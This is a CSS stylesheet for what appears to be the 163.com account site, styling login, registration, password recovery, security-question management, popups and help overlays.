.custom_menu_list .cm38{background-position:0 -1380px;}
.custom_menu_list .cm39{background-position:0 -1254px;}
.custom_menu_list .cm40{background-position:0 -1279px;}
.custom_menu_list .cm41{background-position:0 -1406px;}
.custom_menu_list .cm42{background-position:0 -1431px;}
.custom_menu_list .cm43{background-position:0 -1726px;}
.custom_menu_list .cm44{background-position:0 -1481px;}
.custom_menu_list .cm45{background-position:0 -1527px;}
.custom_menu_list .cm46{background-position:0 -1552px;}
.custom_menu_list .cm47{background-position:0 -1577px;}
.custom_menu_list .cm48{background-position:0 -1628px;}
.custom_menu_list .cm49{background-position:0 -1654px;}
.custom_menu_list .cm50{background-position:0 -1678px;}
.custom_menu_list .cm51{background-position:0 -1702px;}
.custom_menu_list .cm52{background-position:0 -1772px;}

.custom_clum{width:810px;float:right;-moz-user-select: none;-khtml-user-select: none;user-select: none;overflow:hidden}
.custom_clum .index_clum_content{height:127px; }
.load_box{width:400px;height:173px;background:url(../images/load_bk_20100920.png)  no-repeat;}
.load_img{ background:url(../images/loading.gif) center 20px no-repeat;padding-top:20px;margin:0 auto;display:block;padding-top:70px}
.load_img img{display:block;}
.custom_clum_left{float:left;width:400px;}
.custom_clum_right{float:right;width:400px; }

.load_title{color:#393939;font-weight:bold;padding-left:9px;height:32px;line-height:32px;-moz-user-select: none;-khtml-user-select: none;user-select: none;cursor:move;}
.load_box .load_title{cursor:auto}
.clum_iframe{border:none;width:398px;height:130px; display:none;margin-left:1px;}
.add_clum{float:right;width:74px;height:24px;display:inline-block;background:url(../images/safty_bk.png?v=201206) -98px -81px no-repeat;padding-left:30px;margin:4px 5px 0 0;line-height:24px;font-weight:bold;color:#fff;cursor:pointer;font-size:13px;}
/*.dis_add_clum{float:right; font-size:12px;padding-right:10px;padding-left:20px;background:url(../images/index_menu_20131204.png?v=2013052701) 0 -218px no-repeat;}*/
.dis_add_clum{float:right;font-size:12px;padding-right:10px;padding-left:20px; background-image:url(../images/index_menu_20131204.png?v=2013071101); _background-image:url(../images/index_menu_20131204.png?v=2013071101); background-repeat:no-repeat; background-position:0 -218px;}

/* 普通栏目 */
.clum_box{ position:relative;z-index:10;}
.clum,.clum_box_copy,.clum_box_currnet{width:400px;height:173px;padding-bottom:10px;-moz-user-select: none;-khtml-user-select: none;user-select: none;background:url(../images/load_bk_20100920.png) 0 0 no-repeat;}

.pt{background:url(../images/load_bk_20100920.png) 0 -180px no-repeat;}
.zg{background:url(../images/load_bk_20100920.png) 0 -375px no-repeat;}

.clum_box_currnet{border:1px dashed #87A0D3;width:398px;height:171px; background:#fff;}/**/
.clum_box_copy {position:absolute;z-index:1000;}
.clum_tools{float:right;margin-top:12px;}
.clum_tools .reload,.clum_tools .close{width:12px;height:10px;line-height:1px;font-size:1px;display:inline-block;background:url(../images/safty_bk.png?v=201206)  no-repeat;margin-right:10px; cursor:pointer;zoom:1}
.clum_tools .reload{ background-position:-247px -116px;}
.zg .clum_tools .reload{ background:none;}
.clum_tools .close{ background-position:-227px -116px;}
.zg .clum_tools .close{ background-position:-227px -136px;}
.mask{position:absolute;width:400px;height:141px;top:32px;left:0;display:none;*background:#ff0000;filter:alpha(opacity=0);}

.reset_pass{border:1px solid #BFD2E1;width:700px;margin:30px 0 0 30px;}
.reset_pass th{background:url(../images/repeat.png) 0 -402px repeat-x;heigth:38px;line-height:38px; font-weight:bold;}
.reset_pass td{border-bottom:1px solid #DFE8F0}
.reset_pass th,.reset_pass td{padding:0 0 0 25px}



/* 注册 */
.nav{clear:both; background:url(../images/repeat.png) repeat-x 0 -217px;height:47px;line-height:45px;font-weight:bold;overflow:hidden;width:802px;margin:0 auto;font-size:14px;}
.nav_middle_wel,.nav_middle_suc{float:left; margin-left:10px;width:178px;background:url(../images/icon_20100929.png?v=20150331) 0 0 repeat-x;height:45px}
.nav_middle_wel{background-position:-35px -153px}
.nav_middle_suc{background-position:-226px -153px; width:80px}
.nav_left{float:left;width:6px;height:45px; background:url(../images/icon_20100929.png?v=20150331) 0px -153px no-repeat}
.nav_right{float:right;width:6px;height:45px; background:url(../images/icon_20100929.png?v=20150331) -10px -153px no-repeat}

.login_title{ background:url(../images/repeat.png) repeat-x 0 -271px; height:38px; line-height:38px; padding-left:10px}

/*.login_con{ background:url(../images/icon1.png?v=20130620) no-repeat 40px -393px; padding:10px 25px 30px}*/
.login_con{ background:url(../images/icon1.png?v=20130620) no-repeat 40px -417px; padding:10px 25px 30px}

.login_form{border-bottom:1px solid #e4e4e4; padding:20px 0; padding-left: 50px; }
.login_form li{clear:left;line-height:200%;padding:10px 0;}
.login_form a{color: #1E50A2;}
.login_form a:link,.login_form a:visited {color: #1E50A2;}
.login_form a:hover{color:#bc2931;}
.login_btn{background:url(../images/icon_20100929.png?v=20150331) no-repeat -690px -101px; width:122px ; height:37px;border:none; cursor:pointer }

.suc_form{border-bottom:1px solid #e4e4e4; width:750px; padding:30px 0; margin:0 50px}
.suc_form .fm_left{ text-align:left; width:230px}
.suc_form .fm_right{width:510px}
.log_suc_title{background:#f2f7ff; height:50px; line-height:50px; font-weight:bold; padding-left:30px}
.free_img{background:url(../images/icon_20100929.png?v=20150331) no-repeat right -83px; display: inline-block; height:18px; width:60px; vertical-align:middle}
.blue_btn{width:155px; height:38px; background:url(../images/icon_20100929.png?v=20150331) -322px -152px no-repeat; font-size:14px; color:#FFFFFF; font-weight:bold; border:none; cursor:pointer}
.green_btn{background:url(../images/icon_20100929.png?v=20150331) no-repeat -527px -175px ; width:190px; height:36px;border:none; cursor:pointer }
.g_btn{width:120px; background:url(../images/repeat.png) repeat-x 0 -135px; height:24px; line-height:22px; border:1px solid #c4c4c4; cursor:pointer}
.left_img_bk,.left_img_126,.left_img_sdy,.left_img_txz,.left_img_vip,.left_img_popo,.left_img_sj,.left_img_jryy,.left_img_mhxy{display: block; height:144px; width:195px; border:2px solid #f6f6f6; background:url(../images/left_img.png) 0 0 no-repeat}
.left_img_126{ background-position:-195px 0}
.left_img_sdy{ background-position:0 -130px}
.left_img_txz{ background-position:-195px -130px}
.left_img_vip{ background-position:0 -250px}
.left_img_popo{background-position:-195px -394px}
.left_img_sj{ background-position:-195px -250px}
.left_img_jryy{background-position:0px -394px}
.left_img_mhxy{background-position:0px -538px; border:none; width:198px; height:148px}

.ad_youdao{padding:0px 0 30px 50px;*padding-top:10px; font-size:12px; clear:both}

/* 模拟选择框 */
.s_select{width:183px;height:24px; background:#F9F9F9 url(../images/icon_20100929.png?v=20150331) no-repeat -526px -145px;position:relative;cursor:pointer;z-index:100; border:none;margin:2px 5px 0 0px;display:inline-block}
.s_select span{display:block;height:24px;overflow:hidden;padding:0px 24px 0 8px; line-height:23px;background:url(../images/s_icon.png) no-repeat right -852px; color:#000000}
.s_select .s_item{ position:absolute;top:24px;border:1px solid #c4c4c4;left:0px;background:#fff;display:none;}
.s_select .s_item li{margin:0;padding:0;line-height:19px}
.s_select .s_item li a{display:block;width:auto;padding-left:7px;height:19px;overflow:hidden;line-height:19px; color:#000000; text-decoration:none}
.s_select .s_item li a:hover{background:#e0e0e0;color:#000}

/* 提示信息、错误提示 */
.infoDiv{ position:relative; float:left; margin-left:5px}
.infoIcon_ok,.infoIcon_err{ width:16px; height:16px; background:url(../images/s_icon.png) no-repeat -7px -435px; position:absolute; top:5px;}
.infoIcon_err{ background:url(../images/s_icon.png) no-repeat -7px -905px; }
.infoBox_ok{}
.infoBox_ok .arrow{ background:url(../images/s_icon.png) no-repeat -20px -943px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
.infoBox_ok .cnt{ border:2px solid #ddddce; background:#ffffee; padding:8px; position:absolute; left:30px; width:270px; font-size:12px; line-height:20px; top:-5px; text-align:left}

.infoBox_err{}
.infoBox_err .arrow{ background:url(../images/s_icon.png) no-repeat -20px -980px; width:10px; height:13px; font-size:1px; top:8px; left:22px;position:absolute}
.infoBox_err .cnt{ border:2px solid #d59799; background:#fef5f5; padding:8px; position:absolute; left:30px; width:270px; font-size:12px; line-height:20px; top:-5px; text-align:left}

/* 找回密码 */
.cont{margin:25px 5px 0 30px ; clear:left}
.item_1,.item_2,.item_3,.item_4,.item_5,.item_6{float:left;margin-right:20px;width:120px; height:60px;padding-left:90px;margin-bottom:20px; background:url(../images/icon1.png?v=201206051841) 0 -443px no-repeat}
.item_2{ background-position:0 -512px}
.item_3{ background-position:0 -577px}
.item_4{ background-position:0 -647px}
.item_5{ background-position:0 -713px}
.item_6{ background-position:0 -1159px}


/* 秘保管理 */
.mibao_con{padding:0 30px}
.mibao_table{width:440px;border:1px solid #CBCBAA;background:#FEFBE3;}
.mibao_table td{padding:3px 0 3px 15px;}
.mibao_table th{background:url(../images/repeat.png) 0 -95px repeat-x;color:#616152;font-weight:bold;height:35px;padding-left:15px;}
.mibao_btn_box{padding:20px 0;}
.mibao_tishi{font-size:12px;color:#999;}
.mibao_tishi_title{font-weight:bold;margin-top:20px;color:#000;display:block;}
.yellow_frame{background:#FEFBE3;border:1px solid #CBCBAA;padding:10px;}
.w_420{width:420px;}
.change_card .fm_left{width:72px;}
.change_shiti .fm_right{width:210px;}
.change_shiti .fm_left{width:163px;}
.change_shiti_left{width:380px;float:left;}
.change_shiti_right{float:left;}
.change_shiti_left .change_shiti .fm_left{width:120px;}
.p_10{padding:10px 0;}
.mb_no{display:inline-block;width:25px;height:19px;line-height:19px;text-align:center;color:#fff;font-size:12px;margin-right:5px;}
.mb_no_1{background:#009900;}
.mb_no_2{background:#990000;}
.mb_no_3{background:#000099;}
.s_icon{background:url(../images/s_icon.png) no-repeat;}
.si1{ background-position:0 -678px;padding:5px 0 5px 40px;}
.si2{ background-position:0 -714px;padding:5px 0 5px 40px;}
.si3{ background-position:0 -750px;padding:5px 0 5px 40px;}
.si4{ background-position:-5px -188px;padding:5px 0 5px 25px;}
.si5,.si6,.si7{width:12px;height:12px;display:inline-block;margin-top:8px}
.si5{background-position:-7px -254px;}
.si6{background-position:-7px -319px;}
.si7{background-position:-7px -384px;}
.si8,.si9,.si10{width:22px;height:22px;display:inline-block;margin-top:6px}
.si8{background-position:-5px 0;}
.si9{background-position:-5px -61px;}
.si10{background-position:-5px -126px;}
.si11{background-position:-5px -484px;padding:5px 0 5px 30px;}
.si12{background-position:-5px -547px;padding:5px 0 5px 30px;}
.si13{background-position:-5px -620px;padding:5px 0 5px 30px;}
.si14{background-position:-5px -796px;padding:5px 0 5px 30px;}
.si15{background-position:-6px -434px;width:18px;height:18px;display:inline-block; vertical-align:middle}
.si16{background:url(../images/v_icon.png) no-repeat;background-position:-487px -175px;width:18px;height:18px;display:inline-block; vertical-align:middle}


.urs_con{padding:20px 30px;line-height:250%;}
.zht_img{margin:0 0 15px 24px;}
.m_265{margin-left:265px;margin-top:5px;}
.gs_no,.gs_no1{background:url(../images/icon1.png?v=20130620) -14px -329px no-repeat; display:inline-block;width:18px;height:18px;text-align:center;line-height:18px;color:#fff;font-weight:bold;}
.gs_no1{background:url(../images/v_icon.png) -212px -125px no-repeat;}
.icon_more{background:url(../images/icon1.png?v=20130620) -15px -356px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
.icon_more1{background:url(../images/icon1.png?v=20130620) -15px -277px no-repeat; display:inline-block;width:16px;height:17px; cursor:pointer; vertical-align:middle}
.safty_bk{width:735px;height:34px;background:url(../images/safty_bk.png?v=201206) 0 0 no-repeat;}
.pt_20{padding:10px 0 0 25px}
.safty .fm_left{width:85px;}
.find_mibao{width:370px;text-align:right;}
.jjl_jb_sm{margin-left:60px;font-size:12px;color:#ff0000;  }
.jjl_table{}
.jjl_table td{padding:5px 0}
.jjl_table th,.jjl_table td{border:1px solid #C8C8C8;padding-left:20px}
.jjl_table th{height:32px;background:url(../images/repeat.png) 0 -134px repeat-x;}
.bind_jjl_info .dot{padding-left:10px}
.y_tishi{background:#FFFFE1;border-bottom:1px solid #E0E0BE;padding-left:10px}
.sj_gl{font-size:12px;margin-top:-2px;}
.check_mobile_box{width:358px;}
.check_mobile_top,.check_mobile_bottom{height:8px;font-size:1px;line-height:1px;background:url(../images/safty_bk.png?v=201206) no-repeat; position:relative}
.check_mobile_top span,.check_mobile_bottom span{ display:block; background:url(../images/safty_bk.png?v=201206) no-repeat;height:8px; width:10px; font-size:1px; position:absolute; right:0px; }
.check_mobile_top{ background-position:0 -51px;}
.check_mobile_top span{ background-position: right -51px;}
.check_mobile_bottom{ background-position:0 -59px;}
.check_mobile_bottom span{ background-position:right -59px;}
.check_mobile_con{background:#EDF5F9;border-left:2px solid #D9E6F1;border-right:2px solid #D9E6F1;padding:10px 15px;zoom:1}
.mobile_check_form .fm_left{width:96px;}
.green_arr{width:27px;height:31px;display:inline-block;background:url(../images/safty_bk.png?v=201206) 0 -84px no-repeat;}
.check_mobile_arr{text-align:center;width:358px;height:37px;}
.mobile_server_table{width:510px;margin-top:20px;line-height:24px;}
.mobile_server_table td{border:1px solid #C8C8C8;padding:10px}
.blue_frame{border:2px solid #BFD2E1; background:#EDF5F9;padding:10px;}
.cmxy{width:484px;height:73px;border:1px solid #C4C4C4;font-size:13px;padding:5px;}
.cm_text{padding:5px 0 0 26px;}
.p_t_5{padding-top:5px;}
.p_t_10{padding-top:10px;}
.ml_30{margin-left:30px; }
.game_list{width:605px;display:block;overflow:hidden;}
.game_list li{width:280px;float:left;clear:none;margin-right:4px;cursor:pointer;padding:3px 0; }
.game_list li input{margin-top:-4px;*margin-top:-2px}
.game_list .game_list_1{float:none;width:auto;}


/* 小图标 */
.v_icon{display:inline-block;background:url(../images/v_icon.png) no-repeat;vertical-align:middle;}
.v1{background-position:-319px -176px;width:16px;height:16px;}/*小红叉*/

/* 底部 */
.footer{text-align:center;margin:15px auto 6px;width:960px;line-height:26px;color:#666;font-size:12px;height:55px;padding-top:4px}
.footer a:link,.footer a:visited {color: #1E50A2;}
.footer a:hover {color:#bc2931;}

/* 页码 */
.page{padding:20px 0;}
.page a{background:#F5F5F5;color:#666;border:1px solid #ccc;padding:3px 6px;margin-right:14px;display:inlie-block;*padding-bottom:1px;}
.page a:hover{color:#CC0000;border-color:#CC0000;background:#FFF7ED;}


/*提示样式*/
.clew_con{width:400px; margin:0 auto;padding:30px}
.clew_con_box{overflow:hidden;zoom:1}
.clew_icon{width:57px;height:58px;background:url(../images/icon1.png?v=20130620) no-repeat;display:inline-block;float:left;margin-top:6px;}
.ci1{background-position:0 0;}
.ci2{background-position:0 -64px;}
.ci3{background-position:0 -124px;}
.clew_con_text{float:right;width:330px;}

.lock_pass_title{font-size:14px;width:924px;height:44px;line-height:44px;font-weight:bold;margin:0 auto; border-bottom:2px solid #C9D4E3;}

/* 关联浮窗 */
.popup{width:540px;}
.popup .index_clum_content{padding:0 25px;padding-top:10px}
.check_info li{}
.popup .index_clum_title{width:525px;background:url(../images/repeat.png) 0 -314px repeat-x;}
.check_info li .fm_left{width:73px;background:url(../images/icon1.png?v=20130620) 100px 100px no-repeat;margin-right:5px}
.check_info li .fm_right{width:400px;font-size:12px;}
.check_info li .check_icon1{background-position:0 -795px;height:73px;}
.check_info li .check_icon2{background-position:0 -890px;height:73px;}
.check_info li .check_icon3{background-position:0 -980px;height:73px;}
.check_info li .check_icon4{background-position:-10px -1081px;height:73px;}
.check_info li .check_icon5{background-position:0 -1234px;height:73px;}

.check_btn{width:97px;height:26px;line-height:26px;background:url(../images/safty_bk.png?v=201206) -330px -117px no-repeat; display:inline-block;text-align:center;font-size:12px;}
.checked_btn{background:url(../images/safty_bk.png?v=201206) -330px -151px no-repeat;color:#5F9158;}
.check_info  .f_btn{font-size:12px;}
.popup .index_clum_t1{width:3px;height:33px;background:url(../images/index_menu_20131204.png?v=2013052701) 0 -281px no-repeat;float:left;}
.popup .index_clum_t3{width:3px;height:33px;background:url(../images/index_menu_20131204.png?v=2013052701) -7px -281px no-repeat;float:right;}
.popup .index_clum_top{background:none;}

.ts_box{ position:absolute;}
.ts_top{height:6px;}
.ts_top_left,.ts_top_right,.ts_bottom_left,.ts_top_middle,.ts_bottom_middle,.ts_bottom_right{width:6px;height:6px;line-height:1px;font-size:1px;background:url(../images/index_menu_20131204.png?v=2013052701) no-repeat;}
.ts_top_left{float:left; background-position:0 -321px;}
.ts_top_middle{float:left;height:5px;border-top:1px solid #CCCCA4;background:#FFFFEE;}
.ts_top_right{float:right; background-position:-13px -321px;display:inline;}
.ts_middle{background:#FFFFEE;border:1px solid #CCCCA4;border-top:none;border-bottom:none;}
.ts_bottom_left{float:left; background-position:0 -329px;}
.ts_bottom_middle{float:left; border-bottom:1px solid #CCCCA4;background:none;position:relative;background:#FFFFEE;}
.ts_bottom_right{float:right;background-position:-13px -329px;}
.ts_middle{position:relative;zoom:1;padding:20px;_padding-bottom:0px;}
.ts_i1{width:48px;height:48px;display:inline-block;background:url(../images/safty_bk.png?v=201206) -675px -131px no-repeat;float:left;}
.ts_i2{width:31px;height:49px;display:inline-block;background:url(../images/safty_bk.png?v=201206) -704px -73px no-repeat;float:left;}
.ts_text{float:left;padding-left:20px;font-size:12px;}
.ts_close{width:9px;height:9px;line-height:1px;font-size:1px;cursor:pointer;display:inline-block;background:url(../images/safty_bk.png?v=201206) -678px -78px no-repeat;position:absolute;right:10px;top:10px;}
.ds_none,.hide{display:none;}
.ts_input{width:154px;height:23px;}
.y_arr{width:19px;height:11px; background:url(../images/index_menu_20131204.png?v=2013052701) 0 -342px no-repeat;position:absolute;bottom:-11px;}
/*----------golbal css-----------*/

/*main*/
html,body{font:14px Arial,"宋体";color:#000;line-height:200%;background:#fff;}

/*link*/
a{text-decoration:none;}
a:link{color:#1E50A2;}
a:visited{color:#1E50A2}
a:hover{color:#c9171e;text-decoration:underline}
a:active,a:focus{color:#1e50a2;}

.l_0066CC:link,.l_0066CC:visited{color:#0066CC; text-decoration:underline}
.l_336699:link,.l_336699:visited{color:#336699; font-size:13px}
.l_BE2732:link,.l_BE2732:visited{color:#BE2732;}

/*text*/
.f_w_b{font-weight:bold}
.f_s_14{font-size:14px;}
.f_s_12{font-size:12px;}
.f_b_12_000{font-weight:bold;font-size:12px;color:#000;}


/*color*/
.c_000{color:#000;}
.c_CC0000{color:#CC0000;}
.c_999{color:#999;}
.c_FF0000{color:#FF0000;}
.c_2EA400{color:#2EA400;}
.red_b{color:#FF0000;font-weight:bold;font-size:15px; letter-spacing:2px}
.green_b{font-weight:bold;color:#04A000;font-size:15px; letter-spacing:2px}

/*other*/
.dis_none{display:none}
.clear{clear:both;}
.underline{text-decoration:underline}
.f_left{float:left;}
.f_right{float:right;}
.p_30{padding:30px;}

.c_D42B2F{color:#D42B2F}/*红字*/
.c_038BDE{color:#038BDE}/*蓝字*/
.c_27BB43{color:#27BB43}/*绿字*/


.matrix{}
.matrix  th,.matrix  td{ width:35px; vertical-align:middle; text-align:center;}
.matrix  td{ border:1px solid #eeeeee;}
.matrix .first,.matrix .middle,.matrix .last{color:#fff;font-size:11px;}
.matrix .first{background:#009900;}
.matrix .middle{background:#990000;}
.matrix .last{background:#000099;}
.smallmatrix  th,.smallmatrix  td{ width:25px; height:17px;}

.main_form .errInfo{padding:0 0 0 128px; color:#FF6600;}
.main_form .errInfo li{ padding:0};


.importantTip{ color:#ff0000; margin:0 5px 0 5px;}
.important{ color:red; margin:0 5px;}

.mibao_table{ margin-bottom:15px;}

.smallTip a{font-size:12px; text-decoration:underline;}


.y_tishi .errInfo{ color:red;}
div.download a{ margin-right:20px; padding:0;}

/*帐号通*/
div.zht{ font-size:12px;}
div.zht .important,div.phone .important{ font-size:#ff0000; margin:0 3px;}
div.zht a:link{ text-decoration:underline;}
div.phone{ font-size:12px;}

form .errTip{font-size:12px; color:#ff0000; padding-left:5px;}

.fm_right_err{ padding-left:130px;}
.yellow_frame{margin-bottom:15px;}
.fm_left_long{ width:170px;}
.change_shiti_left .change_shiti .fm_left{width:130px;}
.guashi_row{ padding:5px 0;}
.mibao_guashi_btn_box{padding:20px 0 20px 200px;}

/*操作步骤提示 */
ul.step{ list-style:none; font-size:14px; height:28px; margin:15px 0 0 0; padding:0;}
ul.step li{float:left;background:url(../images/step.gif) no-repeat scroll 0 0; width:28px; height:28px;}

ul.step li.step1{ background-position:-1px 0 ; }
ul.step li.step2{ background-position:-32px -1px ;}
ul.step li.step3{ background-position:-62px 0px ;}

ul.step li.step1_now{ background-position:-1px -29px ;}
ul.step li.step2_now{ background-position:-32px -29px ;}
ul.step li.step3_now{ background-position:-63px -29px ;}

ul.step li.arrow{ background-position:-109px -24px; width:7px; height:13px; margin:6px 5px 0 0; }
 
 
 ul.step li.text{ padding-left:5px;background:none; width:100px; color:#Bfbfbf; font-weight:bold;}
 ul.step li.step_now_text{ color:#F18B10;}
 ul.step li.clear{clear:both; background:none; width:0; height:0;}
 
 /*tab页*/
 
 ul#tabnav { 
text-align: left; 
margin: 1em 0 1em 0; 
border-bottom: 1px solid #A6C4E4; 
list-style-type: none;
padding: 3px 10px 3px 10px; 
font-size:12px;
width:260px;
}

ul#tabnav li { 
display: inline;
}


ul#tabnav li.visited a { 
color: #000; 
background-color: #fff; 
position: relative;
top: 1px;
padding-top:4px;

}


ul#tabnav li a {
padding: 3px 4px; 
border: 1px solid #A6C4E4; 
color: #666; 
margin-right: 0px; 
text-decoration: none;
border-bottom: none;
}

ul#tabnav a:hover {
background: #fff; 
}

table.table_answer{ font-size:12px;}
table.table_answer th{ text-align:right; padding-right:10px;}

.jjl_jb_sm{margin-left:95px;font-size:12px;color:#999999;  }


.red_b{font-weight:bold;color:#ff0000;font-size:15px; letter-spacing:2px}


.menu .m1_hover{background-position:0 -73px;}
.menu .m2_hover{background-position:-159px -73px;}
.menu .m3_hover{background-position:-285px -73px;}
.menu .m4_hover{width:149px;background-position:-536px -73px;}
.menu .m5_hover{background-position:0px -384px;}
.menu .m6_hover{background-position:-413px -73px;}

/*弹窗的修正*/

/*shelter用于遮挡弹窗后面的内容*/
.shelter {
	Z-INDEX: 2000; BACKGROUND: #efefef; FILTER: alpha(opacity=70);  moz-opacity: 0.7; opacity: 0.7;LEFT: 0px; TOP: 0px; WIDTH: 100%;  HEIGHT: 1050px;POSITION: absolute; 
}

/*shelteriframe用于帮助shelter在ie6.0下遮挡select控件。*/
.shelteriframe{ z-index:2000; position: absolute; top:0; left:0 ; width:100%; height:1050px; background:#efefef;FILTER: alpha(opacity=70);  moz-opacity: 0.7; opacity: 0.7;}


.popup{ position:absolute; top:18%; left:25%; z-index:2000;}
.popup .row{ margin-bottom:5px; }
.popup .row .check_btn{ margin-left:5px; cursor:pointer;}
.popup .row .tip{ font-weight:bold;}
.popup .tiprow{ color:red;}

.custom_menu_list .hot{background-image:url(../images/index_menu_20141226.png?v=20141226);_background-image:url(../images/index_menu_20141226.png?v=20141226);background-repeat:no-repeat;background-position:0 -430px;width:24px;height:20px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
.custom_menu_list .hot2{background:url(../images/index_menu_20131204.png?v=2013052701) 0 -434px no-repeat;height:9px; display:inline-block; vertical-align:middle;margin-left:2px;_margin-top:5px;}
.custom_menu_list .free{background-image:url(../images/index_menu_20131204.png?v=2013071101);_background-image:url(../images/index_menu_20131204.png?v=2013071101);background-repeat:no-repeat;background-position:0 -1310px;width:24px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
/* date update:2014-09-15 @author tongyuexin  */
.custom_menu_list .wymz{background-image:url(../images/index_menu_20140915.png?v=20140911501);_background-image:url(../images/index_menu_20140915.png?v=20140911501);background-repeat:no-repeat;background-position:0 -1610px;width:12px;height:19px; display:inline-block; vertical-align:middle;margin-left:10px;_margin-top:5px;}
.custom_menu_list .dyp{background-image:url(../images/index_menu_20150811.png?v=20150811);_background-image:url(../images/index_menu_20150811.png?v=20150811);background-repeat:no-repeat;background-position:0 -1755px;width:18px;height:19px; display:inline-block; vertical-align:middle;margin-left:5px;_margin-top:5px;}
.custom_menu_list .new{background:url(../images/index_menu_20131204.png?v=2013052701) 0 -576px no-repeat;width:13px;height:9px; display:inline-block; vertical-align:middle;margin-left:1px;_margin-top:5px;}
/*help*/
#mask_box{ position:absolute;z-index:2000;top:0;left:0;}
.maske{background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity: 0.5;height:100%}
.mask_iframe{z-index:-1;position:absolute; border:0; left:0;top:0; filter:alpha(opacity=0);-moz-opacity:0}  
#mask_middle{overflow:hidden;}
#mask_middle div{float:left;}
.m_middle{background:#fff\9;filter:alpha(opacity=0);}

.hp_box{width:960px;margin:0 auto; position:relative;z-index:30000;}
.hp_close{height:8px;width:8px;background:url(../images/help.png) 0 -1498px no-repeat;font-size:1px;line-height:1px; cursor:pointer; display:block;right:19px;top:19px; position:absolute;}
.hp_title{ font-weight:bold;color:#1E50A2; font-size:16px;}
.hp_btn_box{height:28px;line-height:28px;bottom:18px;right:19px; position:absolute;text-align:right;}
.hp_btn{width:75px;height:27px;background:url(../images/help.png) -12px -1498px no-repeat;border:none; cursor:pointer;font-weight:bold;color:#333;margin-left:15px;}

.help{width:405px;height:1530px;background:url(../images/help.png) 0 0 no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://reg.163.com/gaiban/images/help.png');} 
.hp1,.hp2,.hp3,.hp4,.hp5,.hp6,.hp7{position:absolute; overflow:hidden;}

.hp1{width:391px;height:208px;left:288px;top:267px;}
.hp1_text{padding:70px 0 0 148px;color:#666}

.hp2{width:391px;height:266px;top:330px;left:166px;}
.hp2 .help{margin-top:-213px;}
.hp2_c{padding-top:213px}
.hp2_text1{padding:38px 0 0 110px;}
.hp2_text2{color:#999;px;padding:20px 0 50px 35px;font-size:12px;}
.hp2 .hp_close,.hp3 .hp_close{top:28px}

.hp3{width:391px;height:183px;left:314px;top:332px;}
.hp3 .help{margin-top:-490px;}
.hp3_c{padding-top:490px}
.hp3_text{padding:52px 0 0 114px;}

.hp4{width:398px;height:183px;left:145px;top:335px;}
.hp4 .help{margin-top:-701px;}
.hp4_c{padding-top:701px}
.hp4_text{padding:38px 0 0 114px;}
.hp4 .hp_btn_box{bottom:27px;}

.hp5{width:398px;height:181px;left:200px;top:165px;}
.hp5 .help{margin-top:-1078px;}
.hp5_c{padding-top:1078px}
.hp5_text{padding:38px 0 0 114px;}
.hp5 .hp_btn_box{bottom:25px}
.hp5 .hp_close,.hp6 .hp_close{right:25px;_right:19px;}{right:25px;_right:19px;}

.hp6{width:398px;height:181px;left:147px;top:145px;}
.hp6 .help{margin-top:-885px;}
.hp6_c{padding-top:885px}
.hp6_text{padding:38px 0 0 114px;}
.hp6 .hp_btn_box{bottom:25px}

.hp7{width:391px;height:208px;left:288px;top:252px;}
.hp7 .help{margin-top:-1275px;}
.hp7_c{padding-top:1275px}
.hp7_text{padding:68px 0 0 147px;color:#666}

.hp_box .help{color:#333;z-index:10000;line-height:24px;_background:none}

/*登录后统一导航样式*/
.user163_info{color:#5D5D5D;font-size:12px;font-weight:normal;display:inline;line-height:21px;}
.user163_box{position:relative;font-size:13px;z-index:200}
.user163_name,.user163_name_act{background:url(../../images/user163_bk.png) 0 0 no-repeat; width:165px;padding:0 20px 0 7px;vertical-align:middle;display:inline-block;height:22px;cursor:pointer;text-align:left;color:#626262;font-weight:bold;}
.user163_name_act{background-position:0 -23px;}
.user163_box ul{width:182px;border:1px solid #DCDDDD;border-top:none;float:none; position:absolute;top:20px;*top:21px;top:7px\0;left:0;padding:5px 4px;overflow:hidden;background:#fff;z-index:100;}
.user163_box ul li a{width:183px;height:21px;display:block;color:#2B2B2B;text-align:left; text-decoration:none}
.user163_box ul li a:hover{background-color:#4472AE;color:#fff;}

.recommend_tag li{ position:relative;}

/*修改登录邮箱*/
.c_008F15{ color:#008F15;}
.c_32A200{ color:#32A200;}
.m_t_6{ margin-top:-6px;}
.top_text{ padding:50px 0 0 115px; margin-bottom:45px;}
.mail_img{background:url(../images/icon4.png) 0 -61px no-repeat; width:72px; height:33px; float:left; margin:15px 15px 15px 0;}
.succ_img{background:url(../images/icon4.png) -674px 0 no-repeat; width:46px; height:45px; float:left;margin:5px 15px 0 0;}
.yz_succ{ padding:20px 0 0 20px;}
.r_text{ padding-top:-10px; line-height:30px; font-size:16px;}
.seperate{background:url(../images/repeat.png) repeat-x 0 -48px; height:3px; width:768px; margin:0 auto;font-size:1px;line-height:1px;}
.button2{background:url(../images/icon4.png) -74px -61px no-repeat; width:208px; height:37px; display:block; margin:20px 0 0 87px;}
.v_info{padding:30px 0 60px 30px; font-size:12px;}
.succ_text{font-size:16px; margin-top:10px; font-weight:bold;}
.ver_s_text{ border:1px solid #C6C6A8; background-color:#FFFFE1; width:625px;margin:20px 0 0 61px; font-size:14px; padding:10px; line-height:22px;}
.fail_text{ padding:50px 0 15px 40px; width:500px;display:inline-block; overflow:hidden;}
.fail_img{background:url(../images/icon4.png) -741px 0 no-repeat; width:48px; height:48px; float:left;margin:5px 30px 0 0;}
.info2{padding:15px 0 200px 120px; font-size:14px;}

/*找回密码*/
.w_200{ width:200px;}
.w_500{width:500px;}
.c_888888{color:#888888;}
.m_l_120{margin-left:120px;}
.pass_text,.pass_text2{font-size:14px;width:157px;height:47px;line-height:47px;font-weight:bold;margin:0 20px; float:left;}
.pass_text2{width:900px;height:30px; line-height:30px; margin-bottom:10px;}
ul.m_step1,ul.m_step2,ul.m_step3{background:url(../images/m_step.png) 0 0 no-repeat; width:753px; height:28px; display:inline-block;}
ul.m_step2{ background-position: 0 -30px;}
ul.m_step3{ background-position: 0 -58px;}
ul.m_step1 li,ul.m_step1 li.active,ul.m_step2 li,ul.m_step2 li.active,ul.m_step3 li,ul.m_step3 li.active{ width:251px; text-align:center; color:#888888; float:left; display:inline-block;}
